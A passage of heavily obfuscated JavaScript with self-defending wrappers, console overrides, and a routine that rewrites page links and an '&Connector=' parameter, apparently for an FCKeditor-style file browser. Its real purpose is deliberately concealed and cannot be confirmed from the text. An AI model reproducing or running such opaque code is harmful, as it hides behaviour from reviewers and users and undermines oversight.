_0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new _0x4a6fa2(GmLubu[_0x4d888d(-0x60,-0x1c9,-0x1f,'B8R5',-0xab)],'i'),_0x2227b0=GmLubu[_0x1fae59(0x316,'h7GN',0x4b9,0x343,0x554)](_0x52fe0e,GmLubu[_0x1bb957(-0x1be,-0x99,-0xb7,'5LtQ',-0x138)]);!_0x4b5af2[_0x1fae59(0x2d2,'f96w',0x300,0x172,0x332)](GmLubu[_0x82ac89('UJNk',-0x134,-0x50,-0x7b,0x17)](_0x2227b0,GmLubu[_0x3cfada(0x4ce,'$!hC',0x247,0x33f,0x1b7)]))||!_0x5729ca[_0x82ac89('OeHp',0x15d,0x1eb,0x20f,0x369)](GmLubu[_0x1fae59(0x5ef,'ycV&',0x4cd,0x5c8,0x457)](_0x2227b0,GmLubu[_0x1fae59(0x48b,'SUz&',0x51b,0x414,0x374)]))?GmLubu[_0x4d888d(-0xe3,-0x1e7,-0x75,'bTIZ',-0xa)](_0x2227b0,'0'):GmLubu[_0x82ac89('W1U0',0xaf,-0xf1,-0x121,-0x166)](_0x2b146e);}else{var _0x1bacae=_0xf118ea?function(){function _0xb0bec9(_0x46cab2,_0x3023ec,_0x32fffc,_0x53919d,_0x57057e){return _0x1fae59(_0x46cab2-0x1b2,_0x57057e,_0x46cab2- -0x3b0,_0x53919d-0xf,_0x57057e-0x164);}function _0x1d5879(_0x3db4c2,_0x7e30a6,_0x42dfd0,_0x34126f,_0x2807c2){return _0x3cfada(_0x3db4c2-0x10a,_0x34126f,_0x42dfd0-0x187,_0x3db4c2-0x10e,_0x2807c2-0x12a);}function _0x2ba214(_0x5c8e11,_0xefa89e,_0x447b5e,_0x59186a,_0xaba02a){return _0x1fae59(_0x5c8e11-0x12c,_0xefa89e,_0x447b5e- -0x3de,_0x59186a-0x16a,_0xaba02a-0x7a);}function _0xe59506(_0x189e89,_0x67f282,_0x447287,_0x349bcf,_0x98b810){return _0x82ac89(_0x98b810,_0x67f282-0xa6,_0x67f282-0x118,_0x349bcf-0x1b1,_0x98b810-0x9b);}function _0x182810(_0xe6e425,_0x4be51b,_0x384661,_0x99c4d4,_0x44473f){return _0x1fae59(_0xe6e425-0x116,_0x99c4d4,_0xe6e425- -0x3f9,_0x99c4d4-0x125,_0x44473f-0x188);}if(_0xc92654[_0x2ba214(0x2c8,'hoKL',0x24a,0x299,0xfd)](_0xc92654[_0xb0bec9(0x1e2,0x349,0x25e,0x333,'DYoL')],_0xc92654[_0xb0bec9(0x8c,0x118,0x1d4,-0x96,'B8R5')])){if(_0x11704d){if(_0xc92654[_0xe59506(0x220,0x350,0x435,0x422,'hoKL')](_0xc92654[_0x1d5879(0x3af,0x415,0x4aa,'A)[Y',0x356)],_0xc92654[_0x182810(-0x28,0x111,0xf4,'lW)a',-0x4e)]))_0x2766a2=_0x30b0e4;else{var _0xd70fc8=_0x11704d[_0x182810(0x14e,0x4d,0x188,'BzQF',0x1d2)](_0x457c5c,arguments);return _0x11704d=null,_0xd70fc8;}}}else var _0xe122c8=_0x1cfcf0[0x1ed4+-0x9*-0x272+0x21d*-0x19];}:function(){};return _0xf118ea=![],_0x1bacae;}};}}()),_0x3cfee4=_0x24078a[_0x34e389(0x3a2,'ycV&',0x4a5,0x312,0x33a)](_0x45e133,this,function(){function _0x5a8c0f(_0x2dbc83,_0x2cd2b4,_0x667e35,_0x3785ab,_0x1ced58){return _0x5f2bee(_0x2cd2b4,_0x2cd2b4-0x169,_0x667e35-0xc2,_0x3785ab-0x18b,_0x667e35- -0x2a1);}function _0x3ce16a(_0x2b816c,_0x3d1dba,_0x1702ac,_0x34e5e2,_0x3e672e){return _0x5f2bee(_0x3e672e,_0x3d1dba-0x86,_0x1702ac-0x51,_0x34e5e2-0x1b2,_0x2b816c- -0x18f);}function _0x1d9ab9(_0x66829f,_0xd035c6,_0x3bbd61,_0x2ee24d,_0x3e9b85){return _0x34e389(_0x66829f-0x77,_0x2ee24d,_0x3bbd61-0xd4,_0xd035c6- -0x13d,_0x3e9b85-0x156);}function _0x3d6f70(_0x2a3c38,_0x59e10e,_0x887658,_0x742cd3,_0x4e7edb){return _0x4eb61a(_0x2a3c38-0x1ca,_0x887658,_0x887658-0x168,_0x742cd3-0x15,_0x2a3c38-0x137);}function _0x16ad07(_0x524ffe,_0x137ca3,_0x2c297c,_0x3e7fe3,_0x4e27e8){return _0x4eb61a(_0x524ffe-0x19b,_0x3e7fe3,_0x2c297c-0x132,_0x3e7fe3-0xfd,_0x524ffe-0x18c);}if(_0x24078a[_0x5a8c0f(-0x37f,'OeHp',-0x2dc,-0x17f,-0x277)](_0x24078a[_0x5a8c0f(-0x2e7,'OeHp',-0x13e,-0x2b4,-0x13)],_0x24078a[_0x5a8c0f(-0x1af,'gu3j',-0xd,-0x132,-0x15b)]))return _0x3cfee4[_0x5a8c0f(-0x27d,'qElD',-0x1c4,-0x1f8,-0x110)+_0x1d9ab9(-0x73,-0xc0,-0x237,'f96w',-0xe9)]()[_0x3d6f70(-0xe4,-0x252,'ycV&',-0x114,-0x1a0)+'h'](_0x24078a[_0x5a8c0f(-0x25f,'oYMR',-0x247,-0x3d8,-0x2a8)])[_0x3ce16a(-0x1ef,-0x393,-0x22e,-0x2df,'gu3j')+_0x3d6f70(-0x68,0x62,'$!hC',0xd,-0x191)]()[_0x5a8c0f(-0xea,'1[nU',-0x257,-0x295,-0x328)+_0x5a8c0f(-0x200,'hoKL',-0xcc,0x2a,-0x25d)+'r'](_0x3cfee4)[_0x3d6f70(0x117,-0x8b,'bTIZ',0x2ad,0xd7)+'h'](_0x24078a[_0x3d6f70(0x90,-0xdc,'b@zs',0x1f7,0xdd)]);else _0x58b228[_0x1d9ab9(-0x101,-0x3a,0x143,'oQDu',0xfa)]('\x20');});function _0x34e389(_0x4df0e6,_0x31735c,_0xa39d74,_0x48b186,_0x4a6c10){return _0x38c959(_0x4df0e6-0xb7,_0x31735c-0xae,_0xa39d74-0x109,_0x31735c,_0x48b186-0x234);}function _0x5f2bee(_0x37196c,_0x5a30c8,_0x395f42,_0x44d31e,_0x5add6f){return _0x4a20af(_0x37196c-0xd4,_0x37196c,_0x395f42-0x18f,_0x5add6f- -0x32d,_0x5add6f-0x151);}_0x24078a[_0x5f2bee('A)[Y',-0x1b4,-0x9f,-0x1f5,-0x58)](_0x3cfee4);var _0x45b9dd=(function(){function _0x397124(_0x23cb2f,_0x3a0074,_0x9e3fa,_0x4e3dbf,_0x2d0925){return _0x4f6c9c(_0x23cb2f-0x17d,_0x9e3fa,_0x4e3dbf- -0x29,_0x4e3dbf-0x157,_0x2d0925-0x25);}function _0x2755f7(_0xe5193d,_0x3e25e2,_0x234a97,_0x2867f5,_0x989a2b){return _0x4f6c9c(_0xe5193d-0x159,_0x989a2b,_0x2867f5- -0xe9,_0x2867f5-0xc,_0x989a2b-0x113);}function _0x44f54f(_0xd24032,_0x56860d,_0x1d803f,_0x440140,_0x158eee){return _0x34e389(_0xd24032-0x140,_0x158eee,_0x1d803f-0x91,_0xd24032-0x49,_0x158eee-0xcc);}function _0x18e806(_0x41b101,_0x40fd2d,_0x444f46,_0xbbcadd,_0x524fb8){return _0x4eb61a(_0x41b101-0xf3,_0xbbcadd,_0x444f46-0x86,_0xbbcadd-0x102,_0x41b101-0x65);}function _0x2cc6dc(_0x185b20,_0x53e5a5,_0x401e70,_0x53086d,_0x2efb20){return _0x4eb61a(_0x185b20-0x8c,_0x2efb20,_0x401e70-0x19,_0x53086d-0x1bc,_0x53086d-0x51d);}var _0x287da6={'ZDAyN':function(_0x3b4126,_0x35ad24){function _0x1a2cab(_0x2004db,_0x5283ee,_0x3c9682,_0x1e3092,_0x274a37){return _0x5d66(_0x1e3092-0x162,_0x274a37);}return _0x24078a[_0x1a2cab(0x3ef,0x3a1,0x353,0x450,'wms6')](_0x3b4126,_0x35ad24);},'WKqJK':function(_0x573caf,_0x172e60){function _0x105646(_0x1ad0ff,_0xdab739,_0x57962b,_0x512da1,_0x5a9142){return _0x5d66(_0xdab739- -0x3a3,_0x1ad0ff);}return _0x24078a[_0x105646('UJNk',-0x2ce,-0x317,-0x2e5,-0x41c)](_0x573caf,_0x172e60);},'VWTAt':_0x24078a[_0x397124(-0x335,-0x262,'FgjW',-0x18d,-0x25b)],'OhDHi':_0x24078a[_0x397124(0xd1,0x68,'$!hC',-0x7c,-0xfb)],'zSXuL':function(_0x4fce34){function _0x1e9ecc(_0x4670e7,_0x36dca8,_0x490d89,_0x4a52b6,_0x1a0f6b){return _0x2755f7(_0x4670e7-0x64,_0x36dca8-0x136,_0x490d89-0x98,_0x4a52b6- -0x2d,_0x36dca8);}return _0x24078a[_0x1e9ecc(-0xb8,'8tOO',-0x2e5,-0x1f2,-0x154)](_0x4fce34);},'KsNfk':function(_0x57b726,_0x30dbee){function _0x272371(_0x5f1853,_0x414124,_0x2b0890,_0x252a1d,_0x5c8982){return _0x397124(_0x5f1853-0xd3,_0x414124-0xff,_0x5c8982,_0x5f1853- -0x11b,_0x5c8982-0xc7);}return _0x24078a[_0x272371(-0x1f1,-0x131,-0x13c,-0x1e8,'oYMR')](_0x57b726,_0x30dbee);},'INtwQ':_0x24078a[_0x397124(0xab,-0x4f,'BzQF',0x56,-0x1a)],'bZNpX':function(_0x206745,_0x4cf533){function _0x49878f(_0x51f3bd,_0x2d24a8,_0x7a4cbe,_0x338d42,_0x22fdb0){return _0x2cc6dc(_0x51f3bd-0x75,_0x2d24a8-0x1a3,_0x7a4cbe-0x1e4,_0x22fdb0- -0x611,_0x338d42);}return _0x24078a[_0x49878f(-0x31f,-0xe4,-0x3b7,'zNFK',-0x271)](_0x206745,_0x4cf533);},'GWlLu':_0x24078a[_0x18e806(-0x1e1,-0x2f8,-0x126,'OeHp',-0x326)],'KWNEC':_0x24078a[_0x2755f7(-0x2d8,-0x48,-0x244,-0x1b9,'EcE*')],'eRqCn':_0x24078a[_0x18e806(-0x214,-0x8d,-0x2cd,'!rJV',-0x187)],'ddJCB':_0x24078a[_0x18e806(-0x84,0x5e,-0xd8,'FgjW',0x61)],'NlQoC':_0x24078a[_0x18e806(0x97,0x1ee,0x220,'f!zu',-0xfa)],'tgqYy':_0x24078a[_0x44f54f(0xfa,0x268,0x7a,-0xa5,'wms6')]};if(_0x24078a[_0x2cc6dc(0x357,0x3aa,0x52d,0x40d,'TNJb')](_0x24078a[_0x2755f7(-0x3dc,-0x43f,-0x249,-0x2eb,'OeHp')],_0x24078a[_0x397124(-0x51,0x15f,'5LtQ',0x62,-0x30)])){var _0x54da6d=WVhbQz[_0x18e806(0xcf,0x45,0x24c,'!rJV',0xc4)](_0x251d1a,WVhbQz[_0x2755f7(0xde,-0x78,-0x1f3,-0x64,'f96w')](WVhbQz[_0x44f54f(0x283,0x31b,0x2bb,0x283,'3g(r')](WVhbQz[_0x18e806(0xe,-0xff,-0x90,'TNJb',0x12a)],WVhbQz[_0x18e806(0xa3,0xa1,-0x99,'&IKf',0xd)]),');'));_0x157e95=WVhbQz[_0x44f54f(0x1c0,0x136,0x17e,0x19d,'N0gw')](_0x54da6d);}else{var _0x55b329=!![];return function(_0x3abc5d,_0x10ed45){function _0x159d14(_0xe8d500,_0x5f8642,_0x97e146,_0x4fd535,_0xc3dfd3){return _0x44f54f(_0xc3dfd3- -0x23f,_0x5f8642-0x91,_0x97e146-0xb9,_0x4fd535-0x1c0,_0x4fd535);}function _0x22b876(_0x471d65,_0x921929,_0x5f1ef9,_0x146a20,_0x51b0af){return _0x397124(_0x471d65-0x1c5,_0x921929-0x162,_0x471d65,_0x5f1ef9-0x49b,_0x51b0af-0x138);}function _0x45e3e1(_0xe76b23,_0x19fe73,_0x40ef54,_0x4940a3,_0x469c31){return _0x2cc6dc(_0xe76b23-0xb5,_0x19fe73-0x1d6,_0x40ef54-0x151,_0x40ef54-0x4f,_0xe76b23);}function _0x2cd68f(_0xb71728,_0x386fb2,_0x2e1bb9,_0x5eb320,_0x25e47e){return _0x397124(_0xb71728-0x1ea,_0x386fb2-0x199,_0x5eb320,_0x25e47e-0x325,_0x25e47e-0x18b);}var _0x2e3271={'yYgyy':_0x287da6[_0x55473(0x12e,0x14f,'qElD',0x3,0x249)],'PRaLZ':_0x287da6[_0x22b876('A)[Y',0x39a,0x4b2,0x3c0,0x62c)],'xekqV':function(_0x4b14d9,_0x3e9f40){function _0x28e428(_0x517e90,_0x3c0d39,_0x3e151c,_0x2860e3,_0xb41e70){return _0x22b876(_0x3e151c,_0x3c0d39-0x16,_0x517e90- -0x49f,_0x2860e3-0xe5,_0xb41e70-0x10b);}return _0x287da6[_0x28e428(-0x113,0x14,'Yz*R',-0x39,-0x1f8)](_0x4b14d9,_0x3e9f40);}};function _0x55473(_0x22a26b,_0x2598e4,_0x5d6db6,_0x11b5a2,_0x3352c9){return _0x2755f7(_0x22a26b-0x5c,_0x2598e4-0x17e,_0x5d6db6-0x85,_0x2598e4-0x367,_0x5d6db6);}if(_0x287da6[_0x159d14(-0xc2,-0x1d0,-0x19a,'1[nU',-0x174)](_0x287da6[_0x55473(0x96,0x103,'&B89',0xee,0x10f)],_0x287da6[_0x22b876('ycV&',0x4e9,0x45b,0x451,0x2ef)])){var _0x340b93=_0x55b329?function(){function _0x3b2860(_0x9ef68c,_0x5e03f8,_0x481f2c,_0x35252d,_0x233185){return _0x2cd68f(_0x9ef68c-0x53,_0x5e03f8-0x181,_0x481f2c-0x153,_0x481f2c,_0x233185-0x139);}function _0x449e5d(_0x3a7e68,_0x4bc3e5,_0x1ca7ec,_0x1babd1,_0x1ce903){return _0x55473(_0x3a7e68-0x1b7,_0x1babd1-0x17e,_0x1ce903,_0x1babd1-0x175,_0x1ce903-0xce);}function _0x251935(_0x3147d4,_0x171ad1,_0x433fd9,_0x44e44b,_0x3fbefd){return _0x159d14(_0x3147d4-0x65,_0x171ad1-0x93,_0x433fd9-0x2b,_0x44e44b,_0x171ad1-0x496);}function _0x34f6cf(_0x2aca4c,_0x487d64,_0x8ad71a,_0x37287a,_0x4921cf){return _0x22b876(_0x37287a,_0x487d64-0xb4,_0x8ad71a- -0x158,_0x37287a-0x73,_0x4921cf-0x69);}function _0x31d779(_0x46f2bc,_0x20c804,_0x537c2c,_0x1a44bf,_0x4dd87a){return _0x2cd68f(_0x46f2bc-0xc9,_0x20c804-0x14a,_0x537c2c-0x1d2,_0x46f2bc,_0x4dd87a- -0x120);}if(_0x287da6[_0x449e5d(0x56d,0x3c6,0x3b6,0x4c5,'b@zs')](_0x287da6[_0x34f6cf(0x4a2,0x31c,0x3dc,'m&Ri',0x466)],_0x287da6[_0x34f6cf(0x267,0x299,0x142,'5LtQ',0x1a6)])){var _0x584000=_0xe64cf0?function(){function _0x3d2e26(_0x436a8c,_0x1ee5eb,_0xac0161,_0x539dfc,_0x3e5071){return _0x34f6cf(_0x436a8c-0x18f,_0x1ee5eb-0x1af,_0xac0161- -0x3df,_0x539dfc,_0x3e5071-0x164);}if(_0x22467a){var _0x2875d6=_0x5d7ecf[_0x3d2e26(0x50,-0xa9,-0x10c,'W1U0',-0x9d)](_0x2a1ad9,arguments);return _0x2ddb4a=null,_0x2875d6;}}:function(){};return _0x1eaa31=![],_0x584000;}else{if(_0x10ed45){if(_0x287da6[_0x251935(0x3eb,0x45c,0x435,'$!hC',0x5d6)](_0x287da6[_0x449e5d(0x514,0x4a4,0x4f1,0x4ae,'v!Fr')],_0x287da6[_0x34f6cf(0x15a,0x22e,0x2d8,'DcdB',0x42b)])){var _0xc9665c=_0x2e3271[_0x3b2860(0x36b,0x244,'!5ya',0x361,0x34b)][_0x449e5d(0x1bf,0x1ce,0xcd,0x259,'AEUu')]('|'),_0xac00b9=-0xd0d+0x23*-0x5e+0x19e7;while(!![]){switch(_0xc9665c[_0xac00b9++]){case'0':var _0x5911a5=_0x1ceb16[_0x5f5e1];continue;case'1':var _0x4e96f4=_0x3a3a28[_0x5911a5]||_0x5c7da2;continue;case'2':_0x5c7da2[_0x251935(0x2b1,0x2da,0x416,'3g(r',0x1be)+_0x3b2860(0x550,0x656,'W1U0',0x40b,0x4af)]=_0x4e96f4[_0x449e5d(0x3be,0x230,0x49e,0x31e,'zNFK')+_0x3b2860(0x54f,0x386,'wUV6',0x3c3,0x4f0)][_0x34f6cf(0x2b8,0x20a,0x380,'Gb4n',0x474)](_0x4e96f4);continue;case'3':_0x43fdf1[_0x5911a5]=_0x5c7da2;continue;case'4':var _0x5c7da2=_0x4b85fb[_0x251935(0x49a,0x3be,0x349,'SUz&',0x2ba)+_0x3b2860(0x6a9,0x4a6,'UJNk',0x42a,0x52f)+'r'][_0x34f6cf(0x1c1,0x124,0x120,'oQDu',0x2a)+_0x31d779('LkDn',0x1,0x248,0x29a,0x15a)][_0x449e5d(0x269,0x358,0x2f1,0x358,'DcdB')](_0x2d8872);continue;case'5':_0x5c7da2[_0x31d779('hoKL',0x273,0x2d4,0x35a,0x305)+_0x449e5d(0x443,0x31d,0x554,0x3ef,'FgjW')]=_0x451c0d[_0x251935(0x154,0x2fa,0x18d,'ycV&',0x169)](_0x130eb8);continue;}break;}}else{var _0x3f644f=_0x10ed45[_0x31d779('f!zu',0x97,-0xe2,-0xff,0xab)](_0x3abc5d,arguments);return _0x10ed45=null,_0x3f644f;}}}}:function(){};return _0x55b329=![],_0x340b93;}else{var _0xd5e906=_0x2e3271[_0x22b876('v!Fr',0x57f,0x50f,0x528,0x6a3)][_0x22b876('G]AF',0x641,0x5a4,0x6d8,0x69a)]('|'),_0x3bb604=-0x1f36+0x1*0x615+0x1921;while(!![]){switch(_0xd5e906[_0x3bb604++]){case'0':_0x4f99f7=_0x345d68[_0x159d14(-0x12,-0x32f,-0x30,'Yz*R',-0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x530e28,_0x1a0508,_0x1171da,_0x193a67)=>{function _0x5e3461(_0x34d944,_0x20cc95,_0x2a5216,_0x3b5144,_0x52f5b2){return _0x22b876(_0x2a5216,_0x20cc95-0x16c,_0x3b5144-0xad,_0x3b5144-0x5b,_0x52f5b2-0x55);}function _0x241b98(_0x57a42f,_0x383ca9,_0x4447e2,_0x2da2cc,_0x5732ee){return _0x159d14(_0x57a42f-0xa,_0x383ca9-0x99,_0x4447e2-0x1d8,_0x383ca9,_0x4447e2-0x616);}function _0x4a3529(_0x5995ba,_0x203c8b,_0x4efc69,_0x10e947,_0x3f3b11){return _0x55473(_0x5995ba-0x1c8,_0x5995ba-0x280,_0x203c8b,_0x10e947-0x113,_0x3f3b11-0x37);}function _0x5d7cb8(_0x45e9d4,_0x5d59a0,_0x2a3bf7,_0x235efa,_0x3008c1){return _0x2cd68f(_0x45e9d4-0x1b0,_0x5d59a0-0x126,_0x2a3bf7-0xc1,_0x5d59a0,_0x3008c1- -0x249);}function _0x55324c(_0x593ab3,_0x2c3a4c,_0x4d693c,_0x2febd2,_0x2edebe){return _0x45e3e1(_0x4d693c,_0x2c3a4c-0x152,_0x593ab3- -0x221,_0x2febd2-0x80,_0x2edebe-0x166);}return _0x4a3529(0x562,'lW)a',0x45b,0x3c2,0x623)+_0x4a3529(0x55b,'BzQF',0x500,0x68e,0x3f8)+_0x55324c(0x127,0x204,'wUV6',0x12a,0x1ce)+_0x1a0508+_0x55324c(0x3cf,0x424,'b@zs',0x269,0x303)+_0x1171da+(_0x241b98(0x4bb,'xq(#',0x5e2,0x612,0x5e8)+_0x4a3529(0x449,'A)[Y',0x521,0x2f5,0x56d))+_0x17e983+'\x22>'+_0x193a67+_0x5e3461(0x63d,0x505,'oYMR',0x595,0x557);});continue;case'1':_0x5df4ad=_0x1da85b[_0x22b876('wms6',0x565,0x572,0x499,0x3c9)+'ce'](/browser\.html/g,'');continue;case'2':_0x2b32f8=_0x2410dc[_0x55473(0x1cf,0x20e,'G]AF',0x13d,0x138)+'ce'](/\&Connector=[^"]*/g,_0x45e3e1('W1U0',0x3ae,0x534,0x651,0x59b)+_0x22b876('G]AF',0x49a,0x4a1,0x3ac,0x62a)+_0x2e846b);continue;case'3':_0x378a23[_0x22b876('zNFK',0x67e,0x50b,0x612,0x618)](_0x460fa7);continue;case'4':_0x528680[_0x45e3e1('oYMR',0x4a8,0x3c4,0x47a,0x47c)]();continue;case'5':_0xede594=_0x4a8b47[_0x55473(0x236,0x18a,'Bb4i',0x161,0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x4fbbd6,_0x2d18fa,_0x85e7cf)=>{function _0xb316d(_0x5af3fe,_0xe025a8,_0x37a91f,_0x1d234b,_0x444a3c){return _0x22b876(_0x5af3fe,_0xe025a8-0xd4,_0xe025a8- -0x3d9,_0x1d234b-0x152,_0x444a3c-0xc2);}function _0x4bfcca(_0x354306,_0x404452,_0x101b4b,_0x11c649,_0x1544ff){return _0x2cd68f(_0x354306-0x1ac,_0x404452-0x10,_0x101b4b-0x18c,_0x101b4b,_0x11c649-0x6);}function _0x3b1f21(_0x56074f,_0x492a8a,_0x3b037f,_0x1d6a47,_0x193da2){return _0x45e3e1(_0x1d6a47,_0x492a8a-0x131,_0x56074f- -0x398,_0x1d6a47-0x95,_0x193da2-0x127);}function _0x2bb3bb(_0x157abc,_0x30a7a6,_0x47491e,_0x35c60a,_0x2a8cb7){return _0x45e3e1(_0x157abc,_0x30a7a6-0x1d1,_0x2a8cb7- -0x351,_0x35c60a-0xb,_0x2a8cb7-0xa5);}function _0x3a52a9(_0xfce1dd,_0x2acc20,_0x2646ab,_0x1ebd08,_0x23c103){return _0x22b876(_0xfce1dd,_0x2acc20-0x83,_0x2acc20-0xbe,_0x1ebd08-0x51,_0x23c103-0x1c8);}return _0x2bb3bb('lW)a',0x126,0x35b,0x89,0x223)+_0x4bfcca(0x379,0x27e,'Bb4i',0x264,0x17f)+_0x4bfcca(0x2d4,0x2f8,'h7GN',0x1c6,0x2de)+'='+_0x2d18fa+(_0xb316d('!5ya',0x1c8,0x2f1,0x2cf,0x223)+_0x3a52a9('Yz*R',0x53f,0x417,0x4bc,0x605))+_0x1afcba+'\x22>'+_0x85e7cf+_0xb316d('1[nU',0xfa,-0x2b,0x8f,0x27a);});continue;case'6':_0x2cff84[_0x55473(-0x92,0x7d,'wUV6',0x7b,-0x63)]();continue;case'7':return _0x2e3271[_0x2cd68f(0x1b1,0x46e,0x46d,'$!hC',0x2e3)](_0x5540e6,_0x3633a1);}break;}}};}}());(function(){function _0x266f6c(_0x4dc29d,_0x5e3fe1,_0x453a33,_0xb5ea86,_0x320586){return _0x5f2bee(_0x4dc29d,_0x5e3fe1-0xa,_0x453a33-0x12c,_0xb5ea86-0x1bc,_0xb5ea86- -0x1c9);}function _0x5eb0d9(_0x50acbf,_0xb14703,_0x5d4014,_0x532218,_0x4c19b7){return _0x4f6c9c(_0x50acbf-0x0,_0x50acbf,_0x532218- -0xec,_0x532218-0xb,_0x4c19b7-0xc9);}function _0x26e7bc(_0x356dd3,_0x36de7b,_0x4cb52d,_0x2dac22,_0x1992f6){return _0x34e389(_0x356dd3-0xc3,_0x356dd3,_0x4cb52d-0xa8,_0x1992f6-0x39e,_0x1992f6-0x25);}function _0x3f28ba(_0x3995e6,_0xa76dfc,_0x4c8174,_0x37f089,_0x30a917){return _0x271ed5(_0x3995e6-0x5e,_0xa76dfc-0x1c8,_0x37f089,_0xa76dfc- -0x5a4,_0x30a917-0x0);}function _0x5bb29f(_0x3701b6,_0x34a7fc,_0x1735f6,_0x192a43,_0x5850a4){return _0x4eb61a(_0x3701b6-0x1ec,_0x192a43,_0x1735f6-0x1b4,_0x192a43-0x1f3,_0x5850a4-0x5c3);}var _0x45a694={'APlOi':function(_0x58d423,_0x119c70){function _0x4768a2(_0x475c48,_0x6a42b5,_0x5a0686,_0x561e64,_0x49eb48){return _0x5d66(_0x6a42b5- -0x171,_0x49eb48);}return _0x24078a[_0x4768a2(0x6e,0x9c,0xe8,0x11,'hoKL')](_0x58d423,_0x119c70);},'mNHKc':function(_0x288090,_0x4c0488){function _0x5fde77(_0x2c5ed3,_0xadb2db,_0x21e87e,_0x56ce9d,_0x33e0d3){return _0x5d66(_0xadb2db- -0x2f3,_0x2c5ed3);}return _0x24078a[_0x5fde77('FgjW',-0x12f,-0x165,-0x270,-0x2c3)](_0x288090,_0x4c0488);},'OfvLV':_0x24078a[_0x26e7bc('ycV&',0x5e6,0x4aa,0x3ca,0x563)],'UvFkj':_0x24078a[_0x5bb29f(0x748,0x78a,0x7a1,'EcE*',0x66b)],'eRrwD':function(_0x1bae6c){function _0x50dfd3(_0x4fad52,_0x4439f8,_0x2ec5b0,_0x40b62f,_0x1fde87){return _0x26e7bc(_0x40b62f,_0x4439f8-0x1be,_0x2ec5b0-0x103,_0x40b62f-0xda,_0x1fde87- -0x336);}return 